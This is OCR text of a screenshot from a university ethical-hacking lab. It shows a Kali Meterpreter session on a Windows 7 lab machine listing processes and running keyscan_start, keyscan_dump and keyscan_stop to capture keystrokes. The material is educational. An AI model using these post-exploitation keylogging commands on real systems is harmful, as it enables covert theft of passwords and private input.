 vSphere
EH21-W
EH21-Ka
Lab 6 -
keystrok
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vml...
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
kali@kali: ~
06:40 PM
kali@kali: ~
File Actions Edit View Help
2652 456 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2672 456 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2732 456 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2812 456 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3040 1016 explorer.exe x64 1 EH21-W7-1963674\admin
C:\Windows\Explorer.EXE
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3040 1016 explorer.exe x64 1 EH21-W7-1963674\admin C:\Windows\
Explorer.EXE
meterpreter >